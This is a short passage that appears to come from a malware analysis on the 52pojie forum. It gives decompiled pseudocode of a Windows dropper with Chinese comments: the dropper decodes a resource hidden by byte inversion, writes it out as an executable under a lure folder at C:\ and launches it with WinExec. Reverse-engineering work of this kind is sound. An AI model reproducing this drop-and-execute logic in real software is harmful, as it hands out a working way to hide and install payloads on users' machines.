 file_name = j_my_get_resource_0(0x80, RT_BITMAP);// 从资源中获取文件名
file_name_len = j__strlen(file_name);
dir_name = j__malloc(file_name_len - 3);
file_name_len_1 = j__strlen(file_name);
j__memset(dir_name, 0, file_name_len_1 - 3);
file_name_len_2 = j__strlen(file_name);
j__memmove(dir_name, file_name, file_name_len_2 - 4);
j_my_set_wchar(my_path_4);
index = 0;
dir_name_1 = dir_name;
my_path_1 = my_cat_0(my_path, my_path_4, "C:\\");
LOBYTE(index) = 1;
my_path_2 = my_cat(my_path_3, my_path_1, dir_name_1);
j_my_copy_6(my_path_4, my_path_2);
j_my_free_5(my_path_3);
LOBYTE(index) = 0;
j_my_free_5(my_path);
dir_path = my_get_0(my_path_4);
if ( !PathIsDirectoryA(dir_path) ) // 如果没有就创建 "C:\\完美公益[1.01]"
{
dir_path_1 = my_get_0(my_path_4);
CreateDirectoryA(dir_path_1, 0);
}
j_my_set_wchar(file_path_6);
LOBYTE(index) = 2;
my_copy_16(file_path_6, "C:\\");
file_name_1 = file_name;
file_path_1 = my_cat_0(file_path, file_path_6, dir_name);
LOBYTE(index) = 3;
file_path_3 = my_cat(file_path_2, file_path_1, "\\");
LOBYTE(index) = 4;
file_path_5 = my_cat(file_path_4, file_path_3, file_name_1);
j_my_copy_6(file_path_6, file_path_5);
j_my_free_5(file_path_4);
LOBYTE(index) = 3;
j_my_free_5(file_path_2);
LOBYTE(index) = 2;
j_my_free_5(file_path);
v15 = my_get_2(file_path_6);
file_path_8 = my_new_0(v15 + 1);
file_path_7 = my_get_0(file_path_6);
j__strcpy(file_path_8, file_path_7);
j_my_get_resource_write_file(0x74, RT_BITMAP, file_path_8);// 从资源中获取数据并写入到 "C:\\完美公益[1.01]\\完美公益[1.01].exe"
Sleep(0x3E8u);
WinExec(file_path_8, 1u); // 执行源文件
LOBYTE(index) = 0;
j_my_free_5(file_path_6);
index = -1;
return j_my_free_5(my_path_4);
hModule = GetModuleHandleA(0);
hResInfo = FindResourceExA(hModule, lpType, lpName, 0x409u);
if ( !hResInfo )
return 0;
hResData = LoadResource(hModule, hResInfo);
data = LockResource(hResData);
Size = SizeofResource(hModule, hResInfo);
data_1 = j__malloc(Size);
j__memmove(data_1, data, Size);
size = *data_1;
char_1 = data_1 + 1;
for ( i = 0; i < size; ++i )
{
*char_1 = ~*char_1;
++char_1;
}
data_2 = j__malloc(size + 1);
j__memset(data_2, 0, size + 1);
j__memmove(data_2, data_1 + 1, size);
return data_2;
hModule = GetModuleHandleA(0);
hResInfo = FindResourceExA(hModule, lpType, lpName, 0x409u);
if ( !hResInfo )
return 0;
hResData = LoadResource(hModule, hResInfo);
Src = LockResource(hResData);
Size = SizeofResource(hModule, hResInfo);
Block = j__malloc(Size);
j__memmove(Block, Src, Size);
if ( Size > 0x10000 )
{
byte = Block;
for ( i = 0; i < 0x10000; ++i )
{
*byte = ~*byte;
++byte;
}
}
Stream = j__fopen(FileName, "wb+");
if ( Stream )
{
j__fwrite(Block, Size, 1u, Stream);
j__fclose(Stream);
}
FreeResource(hResData);
j__free(Block);
return 1;
吾爱破解论坛
www.52pojie.cn